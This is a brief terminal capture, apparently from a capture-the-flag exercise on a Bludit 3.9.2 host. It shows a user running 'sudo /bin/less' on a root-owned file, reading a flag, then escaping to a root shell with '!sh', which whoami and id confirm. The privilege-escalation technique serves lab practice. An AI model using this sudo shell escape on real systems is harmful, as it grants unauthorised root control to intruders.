 mlee@desktop:/var/www/bludit-3-9-2/bl-content/tmp$ sudo /bin/less /root/top_secret_information
<nt/tmp$ sudo /bin/less /root/top_secret_information
WARNING: terminal is not fully functional
/root/top_secret_information  (press RETURN)
flag{b5b52512}
/root/top_secret_information (END)!sh
!sshh!sh
# whoami
whoami
root
# id
id
uid=0(root) gid=0(root) groups=0(root)
#